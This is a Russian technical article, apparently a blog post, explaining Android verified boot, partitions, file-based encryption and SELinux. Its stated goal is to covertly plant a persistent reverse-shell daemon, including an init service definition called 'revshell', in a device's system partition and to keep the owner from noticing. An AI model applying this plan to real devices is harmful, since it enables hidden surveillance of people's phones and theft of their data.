* Некоторые устройства используют механизм [seamless updates](https://source.android.com/devices/tech/ota/ab?hl=en), его также называют A/B partitions. В этом случае загрузчик обязан выбрать правильный текущий слот для загрузки. Суть этого механизма в том что некоторые разделы представлены в двух экземплярах, например вместо обычного /system на устройстве будут /system\_a *и /*system\_b, вместо /vendor - /vendor*\_a* и vendor*\_*b. Цель этого - более быстрые и защищённые от окирпичивания устройства обновления системы, т.е. например вы загружены в систему используя слот A, вы собираетесь обновить устройство, выбираете соответсвующий пункт в настройках и продолжаете спокойно работать с системой. Пакет обновления скачивается, но вместо перезагрузки в специальный режим обновления и ожидания прошивки, оно сразу шьётся, но не на запущенную систему (это и не получится сделать) а в разделы второго слота B: /system\_*b, /vendor*\_b и, если необходимо, в другие. После прошивки система отмечает флаги что следующая загрузка системы должна быть штатной и должна использовать слот B и предлагает перезагрузиться. Вы перезагружаете устройство, загрузчик выбирает слот B и продолжает загрузку, всего через несколько секунд ожидания ваша новая ОС загружена, отмечаются флаги что загрузка прошла успешно, текущий образ системы работает, с ним всё хорошо, а значит можно продублировать текущую систему во второй слот. В случае если загрузка не закончится успехом, то система не поставит флаги об успехе и загрузчик поймёт что новая система не работает, нужно загрузиться в старый слот, повреждённое обновление на него не накачено и вы продолжите работать с устройством как ни в чём не бывало.
* Продолжается штатная загрузка. Загрузчик ищет в подключённых устройствах раздел /boot. Этот раздел содержит две необходимые для запуска системы составляющие: ядро ОС - kernel, и начальный образ файловой системы - initramfs (в android он практически везде называется ramdisk и я далее буду называть его именно так). Вот здесь начинают работать механизмы защиты ОС от модификации или наоборот, их работа отключается в том случае если наш загрузчик был разблокирован. При загрузке считается хэш сумма данных содержащихся в /boot разделе и сравнивается с эталонным хэшом который рассчитан и подписан приватным ключом производителя устройства в момент сборки системы, эта подпись должна быть успешно верифицирована AVB ключом хранящимся в TEE. В случае разблокированного загрузчика этой проверки не производится, т.е. система будет запускать любые ядро и ramdisk, даже если они не подписаны производителем устройства.
* Механизмы защиты продолжают работу. Далее проверяется что целостность загружаемого раздела с системой также не нарушена. Ramdisk хранит публичный ключ verity\_key, приватной частью которого подписан корневой хэш в таблице dm-verity хешей для системного раздела. Осуществляется проверка подписи после чего происходит переход к загрузке системы. Если загрузчик нашего устройства разблокирован, то эта проверка также пропускается.
Таблица хэшей dm-verityВесь этот процесс называется boot flow и отлично проиллюстрирован здесь:
Boot flowУ загрузки с avb может быть 4 конечных состояния, условно обозначаемых цветами:
* **green state** - загрузчик заблокирован, используется embedded root of trust, т.е. публичный ключ avb поставляется в аппаратном TEE. Целостность ядра и системы не нарушена. Никаких сообщений пользователю не показывается. Система загружается. Так происходит всегда когда мы пользуемся обычным, не модифицированным устройством.
* **yellow state** - загрузчик заблокирован, но вместо аппаратно хранимого ключа от производителя устройства используется user-settable root of trust, т.е. ключи avb генерируются и используются на этапе сборки системы а затем публичный ключ зашивается в специальный раздел вместе с прошивкой системы. Целостность ядра и системы не нарушена. Пользователю на 10 секунд показывается большой желтый предупреждающий знак и сообщается что устройство загружает стороннюю операционную систему. После этого система загружается.
* **orange state** - загрузчик разблокирован, root of trust игнорируется. Целостность ядра и системы не проверяется. Пользователю на 10 секунд показывается большой оранжевый предупреждающий знак и сообщается что целостность разделов устройства не проверяется, и система может быть модифицирована. После этого система загружается. Так происходит на устройствах с установленными root-правами или альтернативной сборкой ОС, именно этот случай нас интересует.
* **red state** - загрузчик заблокирован, используется любой root of trust, целостность системы нарушена при заблокированном загрузчике, либо система повреждена (что для dm-verity в общем-то одно и тоже, как [описано в документации](https://source.android.com/security/verifiedboot/dm-verity?hl=en#operation)). Пользователю показывается сообщение о том, что система повреждена. Система не загружается.
Задача механизмов avb и dm-verity убедиться в том, что загружаемые ядро и система не были изменены и дошли до устройства пользователя в таком виде в каком их выпустил производитель устройства. Если пользователь решил установить root-права или альтернативную сборку ОС, то он неминуемо нарушит хэши партиций и чтобы система могла продолжить работу а не уходила сразу в "красное состояние" в котором откажется загружаться, ему придётся разблокировать загрузчик и с точки зрения avb перевести устройство в "оранжевое состояние" где android будет закрывать глаза на модификации системы. Этим пользуются и инструменты для получения root, и сторонние сборки, этим могут воспользоваться и злоумышленники, этим воспользуемся и мы.
Логическим следствием перехода в "оранжевое состояние" и отключения avb является возможность загружать образы с ядром не подписанные производителем устройства. Среди любителей модифицировать android самым популярным проектом такого рода является "[Team Win Recovery Project](https://twrp.me/)" или просто TWRP. TWRP позволяет делать с устройством практически всё, в частности монтировать и модифицировать любые разделы не загружаясь в саму систему непосредственно. Именно эта возможность нам будет нужна для нашей задачи, но для начала надо разобраться с тем, как именно данные пользователя хранятся на устройстве.
Как устроено хранилище
----------------------
Если мы посмотрим на структуру разделов на хранилище смартфона, то увидим что их на устройстве довольно много.
```
# ls -la /dev/block/by-name
total 0
drwxr-xr-x 2 root root 1480 1973-02-10 03:40 .
drwxr-xr-x 4 root root 2160 1973-02-10 03:40 ..
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 LOGO -> /dev/block/sde18
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 abl -> /dev/block/sde16
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 ablbak -> /dev/block/sde17
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 apdp -> /dev/block/sde31
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 bluetooth -> /dev/block/sde24
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 boot -> /dev/block/sde19
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 boot_aging -> /dev/block/sde20
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 cache -> /dev/block/sda3
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 cdt -> /dev/block/sdd2
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlib -> /dev/block/sde27
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlib64 -> /dev/block/sde29
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlib64bak -> /dev/block/sde30
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlibbak -> /dev/block/sde28
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 config -> /dev/block/sda12
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 ddr -> /dev/block/sdd3
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 devcfg -> /dev/block/sde39
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 devinfo -> /dev/block/sde23
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 dip -> /dev/block/sde14
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 dpo -> /dev/block/sde33
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 dsp -> /dev/block/sde11
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 frp -> /dev/block/sda6
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 fsc -> /dev/block/sdf4
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 fsg -> /dev/block/sdf3
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_4g9n4 -> /dev/block/sde45
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_4j1ed -> /dev/block/sde43
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_4t0n8 -> /dev/block/sde46
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_8v1ee -> /dev/block/sde44
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 hyp -> /dev/block/sde5
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 hypbak -> /dev/block/sde6
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 keymaster -> /dev/block/sde25
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 keymasterbak -> /dev/block/sde26
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 keystore -> /dev/block/sda5
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 limits -> /dev/block/sde35
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 logdump -> /dev/block/sde40
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 logfs -> /dev/block/sde37
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 md5 -> /dev/block/sdf5
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 mdtp -> /dev/block/sde15
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 mdtpsecapp -> /dev/block/sde12
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 mdtpsecappbak -> /dev/block/sde13
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 minidump -> /dev/block/sde47
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 misc -> /dev/block/sda4
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 modem -> /dev/block/sde10
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 modemst1 -> /dev/block/sdf1
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 modemst2 -> /dev/block/sdf2
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 msadp -> /dev/block/sde32
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 oem_dycnvbk -> /dev/block/sda7
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 oem_stanvbk -> /dev/block/sda8
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 param -> /dev/block/sda9
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 persist -> /dev/block/sda2
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 pmic -> /dev/block/sde8
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 pmicbak -> /dev/block/sde9
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 recovery -> /dev/block/sde22
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 reserve -> /dev/block/sdd1
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 reserve1 -> /dev/block/sda10
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 reserve2 -> /dev/block/sda11
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 reserve3 -> /dev/block/sdf7
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 rpm -> /dev/block/sde1
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 rpmbak -> /dev/block/sde2
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 sec -> /dev/block/sde7
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 splash -> /dev/block/sde34
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 ssd -> /dev/block/sda1
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 sti -> /dev/block/sde38
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 storsec -> /dev/block/sde41
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 storsecbak -> /dev/block/sde42
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 system -> /dev/block/sde21
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 toolsfv -> /dev/block/sde36
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 tz -> /dev/block/sde3
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 tzbak -> /dev/block/sde4
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 userdata -> /dev/block/sda13
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 vendor -> /dev/block/sdf6
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 xbl -> /dev/block/sdb1
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 xblbak -> /dev/block/sdc1
```
Большинство из них небольшие, и содержат, например, логотип производителя девайса, который отображается сразу после подачи питания на плату устройства. Есть раздел содержащий прошивку, работающую на baseband процессоре и отвечающую за мобильную связь, звонки и интернет по стандартам 2G, 3G, LTE и т.д. Есть разделы содержащие BLOBы необходимые для работы с некоторыми устройствами. Нас будет интересовать всего несколько разделов, содержание которых монтируется в файловую систему и напрямую используется во время работы ОС:
* Раздел boot содержит ядро операционной системы.
* Раздел system содержит саму операционную систему, все её исполняемые файлы, неизменяемые конфиги, системные библиотеки, android-фреймворк и другие jar файлы необходимые для работы виртуальной машины, в которой исполняются android приложения. Начиная с android 10 на многих устройствах вместо обычного system раздела используется раздел system-*as-*root, он отличается точкой монтирования, но его суть та же – он содержит файлы ОС.
* Раздел vendor содержит проприетарные компоненты ОС от производителя устройства. Например, драйвера Qualcomm и т д
* Раздел userdata содержит данные касающиеся текущего экземпляра установленной операционной системы. Его мы рассмотрим подробнее.
Данные текущей установленной ОС включают, например, текущие ключи adb, установленные в системе текущие настройки, изменяемые конфиги и т.д. В userdata располагаются внутренние директории приложений, которые принято называть песочницами или "internal storage" установленных приложений, а также общее файловое хранилище, в котором лежат фото, видео, музыка, документы, загрузки пользователя и остальную его информацию. Именно его мы можем увидеть в системном приложении "Файлы". Общее файловое хранилище с точки зрения установленных приложений является "externalstorage".
Данные приложений, "internal storage", находятся по пути /data/data. В этой директории сложены директории-песочницы отдельных приложений, соответствующие их полным именам пакетов. Например:
```
drwx------ 8 u0_a69 u0_a69 4096 2021-01-29 13:31 com.google.android.youtube
```
Как вы можете видеть, владельцем директории является u0\_a69. При установке пакетов android присваивает каждому приложению отдельного системного пользователя и группу и создаёт им домашнюю директорию в /data/data, по аналогии с /home/user в настольных дистрибутивах linux. Номера uid начинаются с 10000, номера до 10000 зарезервированы и используются системными приложениями и сервисами. В названии u0 означает – первый пользователь (обычно он всегда первый и единственный, за исключением редких случаев, когда устройство поддерживает многопользовательский режим), a69 – просто номер приложения. Эта директория хранит файлы, кэш, базы данных, shared preferences приложений и т.д. Доступ в директорию возможен только приложению владельцу. Даже системные приложения поставляемые с устройством (пользователь system:system, uid=1000, gid=1000) и adb shell (пользователь shell:shell, uid=2000, gid=2000) не могут получить доступ к файлам других приложений.
Общее хранилище, "external storage", находится по пути /data/media/0, внешние SD-карты соответственно будут называться /data/media/1. Во время работы оно линкуется в /storage.
Если мы являемся обычным непривилегированным приложением, то всё что нам доступно для записи – своя песочница, и, если получено разрешение WRITEEXTERNAL\_STORAGE, общее хранилище. Вся остальная часть раздела userdata нам недоступна, однако ей пользуется сама операционная система, храня там, например dalvik-кэши.
Система специально спроектирована таким образом, что во время работы с устройством единственный раздел, состояние которого изменяется, это userdata. Во время штатной работы с устройством в промежутке между обновлениями системы, состояние разделов boot, system и vendor остаётся неизменным. Boot обычно не виден нам в ФС напрямую, содержание system и vendor монтируется в режиме "read-only", потому что в них ничто никогда не должно быть перезаписано. Именно поэтому avb может так удобно проверять целостность системы. Разделы boot, system и vendor могут перезаписываться только когда производитель устройства присылает обновление, а вместе с обновлением и новые подписи разделов для dm-verity, поэтому verified boot не нарушается. Попытка перезаписать любой из этих разделов без обновления подписей приведёт к блокировке работы устройства или даже к превращению устройства в кирпич, восстановить который можно будет только через замыкание test-point-ов на плате или через различные специальные режимы, которые у каждого производителя устройства свои, например у Qualcomm это EDL.
Изначально, раздел userdata пуст. Когда устройство запускается, оно смотрит на его содержание, и если там ничего нет, то система понимает что она запускается первый раз, а значит необходимо провести действия связанные с первым запуском – распаковать и установить системные приложения из read-only директорий /system/app и /system/priv-app, назначить им системных пользователей, создать им директории песочницы, скопировать и применить некоторые настройки по умолчанию, подготовить лаунчер, показать пользователю приветственное сообщение и провести онбординг. Из-за этого первый запуск устройства после покупки происходит значительно дольше чем обычно. В случае если раздел userdata уже наполнен, то этот шаг пропускается и система загружается за несколько секунд.
Сброс до заводских настроек, как вы уже могли догадаться, это просто форматирование раздела userdata, после которого устройство снова будет отрабатывать ровно тем же образом что и при запуске в самый первый раз. Ни один из других разделов при этом не модифицируется.
Как устроено шифрование хранилища
---------------------------------
Для начала разберёмся как устроено шифрование хранилища, потому что это самое труднопреодолимое препятствие для изъятия данных. Шифрование применяется на уровне файловой системы. Существует два основных подхода к организации шифрования:
* FDE – full-device-encryption – полнодисковое шифрование. Это значит что всё устройство хранения зашифровано, и даже загрузка операционной системы невозможна до его расшифровки. Поэтому в этом случае владельцу устройства для работы с ним сначала, ещё до загрузки операционной системы, необходимо ввести ключ с помощью которого хранилище будет расшифровано и только потом произойдёт загрузка системы. Такой подход требовал "двойной" загрузки системы, сначала в минимальном варианте для показа формы ввода пароля, а потом в полноценном, после расшифровки хранилища. Он применялся на некоторых устройствах с версиями android 5-7, однако на современной версии ОС и современных устройствах не используется
* FBE – file-based-encryption – шифрование отдельных частей файловой системы. Применительно к android зашифрованы только те части системы, где хранятся данные пользователя. Незашифрованным остаются ядро, системный раздел, и т.д. Строго говоря, проще перечислить то, что зашифровано, а зашифрованы только /data/data и /data/media. Все остальные части системы остаются незашифрованными. Это позволяет операционной системе успешно загружаться до экрана авторизации пользователя, стартовать системные сервисы и accessibility сервисы, принимать SMS. Начиная с android 7 и переходом на FBE появилось [Directboot API](https://developer.android.com/training/articles/direct-boot), которое даёт приложениям возможность запускаться и в ограниченном режиме работать до ввода кода разблокировки и расшифровки файловой системы. FBE позволяет сочетать высокие стандарты защиты данных в хранилище и отличный пользовательский опыт. Пользователь не отвлекается на ввод дополнительного пароля до запуска системы, система не тратит ресурсы на шифрование и расшифровку частей файловой системы где не содержится личных данных владельца. Это современный подход, который используется на современных устройствах и является обязательным для всех новых устройств, начиная с android 9.
Первый ввод кода разблокировки очень важен, потому что именно в этот момент происходит фактическая расшифровка оставшихся частей раздела userdata. Система получает возможность завершить загрузку и запустить лаунчер. После этого ключи шифрования к файловой системе будут храниться в памяти и не покинут её до выключения питания. Из-за этого среди специалистов занимающихся извлечением данных из устройств принято выделять два состояния устройства:
* BFU (before first unlock) – до первого ввода кода разблокировки
* AFU (after first unlock) – после первого ввода кода разблокировки
До первого ввода кода разблокировки данные пользователя всегда зашифрованы, после первого ввода – всегда расшифрованы. Даже когда пользователь в дальнейшем нажимает кнопку питания или система сама уходит в сон, то данные, с точки зрения ОС, больше не переходят в зашифрованное состояние, теперь их защищает только экран блокировки. В android пока не предусмотрен механизм очищения ключей для расшифровки файловой системы из памяти после определённого периода неактивности.
Это значит, что если после того, как устройство было разблокировано хотя бы однажды подключиться к нему, например по adb, то пользовательские данные будут доступны и можно получить к ним доступ даже если экран заблокирован.
Вот так выглядит общее хранилище до первого ввода кода разблокировки:
```
# ls -la /data/media/0/
total 100
drwxrwx--- 13 media_rw media_rw 4096 2021-01-29 10:45 .
drwxrwx--- 4 media_rw media_rw 4096 2021-01-29 10:43 ..
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 3aIg6706qnt+JRerXQc,9B
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 5RxSnwRfzXH5JsgykyuneB
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 9QCg2626EAEHNRc,IpjzjC
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 XLrhnulSzxYVPwgkHhs8YC
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:45 ZC6kM5uXi6,coHL+OYgLCB
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 kJJ0DN8Tmhcs7hicwcEZ3A
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 mPaCm6PJHF9,MyimVTRozC
drwxrwxr-x 3 media_rw media_rw 4096 2021-01-29 10:43 qIkgta78EOvsfnjupFXQ+C
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 uAP,C13tjXpxdP8PWVeMRD
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 v33cOjp,wu+hlgBIWnQdjB
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 xxjD9tk7bDh9XZUzoDwMbB
```
А вот так после:
```
# ls -la /data/media/0/
total 100
drwxrwx--- 13 media_rw media_rw 4096 2021-01-29 10:45 .
drwxrwx--- 4 media_rw media_rw 4096 2021-01-29 10:43 ..
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Alarms
drwxrwxr-x 3 media_rw media_rw 4096 2021-01-29 10:43 Android
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 DCIM
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Download
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Movies
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Music
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Notifications
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Pictures
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Podcasts
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Ringtones
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:45 bluetooth
```
На самом деле, шифрование хранилища – самая трудно преодолимая часть нашей задачи по извлечению данных. Обойти шифрование с ключами в аппаратном ТЕЕ никак не представляется возможным, но зато из этой информации следует несколько полезных выводов, а наша задача начинает формироваться в конкретные технические требования.
* Во-первых, получать доступ к личным файлам пользователя в любом случае придётся только после ввода кода разблокировки.
* Во-вторых, разблокированный загрузчик даёт возможность переписывать системный раздел, а он никогда не зашифрован, даже в BFU состоянии.
Это подводит нас к мысли о том, что можно воспользоваться возможностью модифицировать никогда не шифруемую часть системы, внедрить в неё агента, который никак не затронет и не испортит зашифрованные данные, а в последствие даст нам доступ к ней после того как устройство будет возвращено пользователю и он сам первый раз введёт код разблокировки. Поскольку пользователь явно не будет вводить код разблокировки подключив устройство к нашему usb кабелю или находясь в нашей локальной сети, то использование adb нам не подходит и необходимо организовать удалённый доступ в формате reverse-shell.
Получение удалённого доступа
----------------------------
Для android существует популярная полезная нагрузка в Metasploit фреймворке которая теоретически может дать нам удалённый доступ к устройству – android/meterpreter/reverse\_tcp, однако с ней есть проблемы:
* Она поставляется в виде обычного приложения. Мы технически не можем установить в android приложение в зашифрованное хранилище, плюс даже если бы могли, это явный шанс скомпрометировать себя, т.к. приложение будет видно в лаунчере и в списке установленных приложений в настройках, а если на устройстве пользователя установлено одно из антивирусных решений, то оно может задетектить его как вирус по публично доступным признакам. Мы можем пересобрать его изменив сигнатуры или даже внедрить в какое-нибудь другое приложение, но сути это не поменяет.
* Она была рассчитана на более старые версии android и часть её функций может не работать на современных версиях системы. Некоторые её возможности требуют подтверждения руками системных диалогов с разрешениями, некоторые просто не заведутся.
* Она работает как обычное непривилегированное приложение, а значит ни к чему особо доступ иметь не может. Если на системе нет root-прав, то мы сможем получить только файлы из общего хранилища и только после подтверждения пользователем диалога с разрешением что автоматически выдаст нас. Если на системе есть root-права, то получить их мы сможем только после явного подтверждения диалога с разрешением. Мы могли бы руками отредактировать базу данных magisk для внесения себя в список приложений которым доступен root и отключить для себя логирование и уведомления о предоставлении root-доступа, но для этого нам нужно отредактировать файл из внутренней директории приложения, а она зашифрована.
* Будучи обычным приложением она будет попадать под управление жизненным циклом, система в лучшем случае будет отправлять её в сон в doze-mode, в худшем – просто убьёт и перезапустить её будет некому. Умер процесс приложения – умер и процесс агента, поскольку является дочерним процессом приложения.
Для того, чтобы агент мог без проблем поддерживать себя постоянно запущенным, не отсвечивать в операционной системе и не попадать под регулирования и ограничения для установленных приложений, необходимо оформить его в виде системного сервиса - демона.
Для того, чтобы понять как именно это сделать, нужно вернуться к процессу загрузки системы, однако теперь мы верхнеуровнево рассмотрим оставшуюся её часть происходящую сразу после рассмотренного в начале boot flow, т.е. когда загрузчик загрузил раздел boot, отработал механизм verified boot и система получила добро на запуск:
* Ядро и ramdisk распаковывается в оперативную память, и загрузчик запускает ядро.
* Ядро стартует, инициализирует устройства, драйверы и т.д. и монтирует ramdisk в корень файловой системы. Ramdisk содержит минимальный набор файлов необходимых для запуска пользовательской части системы. Бинарник init, минимальный скрипт init.rc для него, точки монтирования разделов: /system, /vendor и др. и информацию об устройствах которые необходимо в них смонтировать. Вот [тут](https://source.android.com/devices/bootloader/partitions/ramdisk-partitions) описаны примеры содержания ramdisk для разных версий android.
* Далее процесс может проходить по нескольким сценариям, но в целом, конечная цель работы ядра на этапе загрузки – запустить исполняемый файл init, который продолжит загрузку системы уже не в пространстве ядра, а в пространстве пользователя.
* Первое что делает процесс init сразу после запуска - загружает скомпилированные политики SELinux и применяет их. SELinux - это механизм ядра для принудительного контроля доступа, пришедший в android из RedHat-подобных дистрибутивов. Мы ещё вернёмся к нему и рассмотрим его более подробно.
* Далее процесс init парсит скрипт init.rc из ramdisk, который содержит список действий которые необходимо совершить для успешной загрузки системы, а также какие ещё .rc скрипты необходимо загрузить. Android использует свой формат скриптов для загрузки компонентов системы.
* После отработки всех скриптов мы получаем полностью запущенную систему.
Судя по всему, для внедрения в систему в качестве демона нам потребуется подготовить исполняемый файл с полезной нагрузкой и описать системный сервис, который будет его вызывать.
Исходный init.rc импортирует дополнительные скрипты из нескольких директорий, в том числе и основного источника этих скриптов из системного раздела: /system/etc/init/.rc, поэтому мы подготовим свой скрипт и поместим его туда.
Синтаксис .rc скриптов несложный, он хорошо описан [здесь](https://android.googlesource.com/platform/system/core/+/master/init/README.md), а ещё можно подглядеть в то, как именно он устроен просто заглянув в файлы в вышеупомянутой директории.
Подготовим описание нашего сервиса:
```
service revshell /system/bin/revshell
disabled
shutdown critical
on property:sys.boot_completed=1
start revshell
```
Укажем название сервиса revshell.
Путь к исполняемому файлу будет лежать в стандартной директории для бинарников в android. Агента мы поместим именно туда.
disabled означает то, что его не нужно загружать непосредственно в процессе загрузки системы сразу после обработки скрипта. Мы будем стартовать сервис специальным триггером, который ориентруется на объявление проперти sys.boot\_completed.
shutdown critical означает то, что сервис критический и не должен убиваться даже при подаче сигнала о выключении системы.
План таков: система запустит нашего агента при загрузке до попадания на экран ввода кода разблокировки. Агент ожидает расшифровки файловой системы. После того как владелец устройства введёт код разблокировки, агент запускает reverse-shell и предоставляет нам доступ в систему с возможностью достать любые файлы.
На системный сервис не распространяются правила OOM-киллера и правила энергосбережения, он не будет остановлен если в системе заканчивается память, или она уснёт. В случае завершения процесса сервиса по любой причине, система будет его рестартовать не позднее чем через 5 секунд. Даже в случае если сервис не может запуститься и его процесс падает, система никогда на бросит попыток его запустить и будет продолжать делать это пока продолжает работать.
Выглядит как раз как то что нам нужно, однако тут нашим ожиданиям суждено встретиться с суровыми реальностями организации безопасности в android. Если мы попытаемся установить сервис подобным образом, то система его проигнорирует, а dmesg сообщит нам что-то похожее на это:
```
avc: denied { transition } scontext=u:r:init:s0 tcontext=u:object_r:system_file:s0
```
SELinux
-------
Безопасность в android устроена сложнее чем хотелось бы злоумышленникам и представляет из себя многослойную систему. Unix DAC (discretionary access control), привычная нам система пользователей и назначения прав на файлы типа rwxrwxrwx является лишь частью мер по предотвращению злоупотребления операционной системой и устройством. Помимо неё есть ещё MAC (mandatory access control), в android это SELinux (Security Enhanced Linux). Суть MAC в возможности намного более гибко управлять доступом к различным ресурсам чем DAC, в том числе описывая для этого свои уникальные сущности и правила.
Уровни контроля доступа в androidОтсюда следует несколько неочевидный ранее вывод – на android root-права в привычном для других дистрибутивов linux понимании, т.е. когда uid пользователя в системе равен 0, вовсе не означают что мы можем делать всё что угодно. Несмотря на то, что процесс init запущен с uid=0, он не может запустить сторонний сервис. Дело в том что SELinux не оперирует понятиями системных пользователей и групп, и если какое-то действие не было явно разрешено, то он его запретит и ему безразлично пытается ли его совершить непривилегированный пользователь или root. Он работает "выше" DAC и может запретить любое действие, которое DAC разрешил.
Вот отличный пример в android с самим файлом, содержащим политики SELinux:
```
$ ls -laZ /sys/fs/selinux/policy
-r--r--r-- 1 root root u:object_r:selinuxfs:s0 0 1970-01-01 03:00 /sys/fs/selinux/policy
$ cat /sys/fs/selinux/policy
cat: /sys/fs/selinux/policy: Permission denied
```
На нём стоит доступ для чтения для любых пользователей, но при попытке прочитать его мы получим Permission denied, потому что ни для процессов с контекстом u:r:shell:s0, ни для процессов с контекстом u:r:untrustedapp:s0 нет разрешения на чтение файлов u:objectr:selinuxfs:s0.
SELinux оперирует понятиями контекстов, которые присваиваются файлам и процессам, и правил взаимодействия между объектами принадлежащим разным контекстам. Наборы этих правил объединяются в политики. Они описываются в файлах \*.te в исходниках android, можно посмотреть примеры вот [тут](https://android.googlesource.com/platform/external/sepolicy/+/refs/heads/master). Политики собираются на этапе сборки системы и, теоретически, не могут изменяться во время её работы, они компилируются в специальный бинарный формат, который уже использует система.
Контекст SELinux на процессах и файлах можно посмотреть, добавив к выполняемой команде флаг -Z. Например, для просмотра контекстов на файлах в текущей папке можно вызвать команду ls -laZ, а на процессах, соответсвенно, ps -efZ.
Как было упомянуто выше в секции про процесс загрузки системы, первое действие которое совершает процесс init – загружает и применяет политики SELinux, а одна из первых применяемых политик заключается в том что процессу с контекстом u:r:init:s0 запрещается делать transition в другой контекст. Политики SELinux специально строятся по принципу "запрещено всё что не разрешено", и создатели операционной системы, разумеется, позаботились о том, чтобы злоумышленник получивший возможность прописать запуск какого-то сервиса в автозапуск не смог это сделать. Контекст процесса init организован таким образом что он может запустить только те системные сервисы, для которых явно прописано разрешение на запуск во время загрузки системы, и после сборки системы это изменить нельзя.
SELinux может работает в трёх режимах:
* **enforcing** – все действия описываемые политиками логируются и принудительно следуют правилам, т.е. если действие явно не разрешено, то оно не будет выполнено
* **permissive** – все действия описываемые политиками логируются но не следуют правилам принудительно, т.е. даже если действие явно не разрешено, оно будет выполнено, несмотря на ругань в логах
* **disabled** – никакие действия не логируются и не ограничиваются
В нормально работающей системе android версии от 5.0 SELinux всегда будет в режиме enforcing. Если по каким-то причинам он будет переведён в режим permissive, то пользователю ещё до ввода кода разблокировки покажут большое страшное уведомление об этом и о том что его система небезопасна. Мы точно не имеем права переводить SELinux в permissive режим, потому что это выдаст пользователю факт модификации его устройства, и он может предпочесть уничтожить данные.
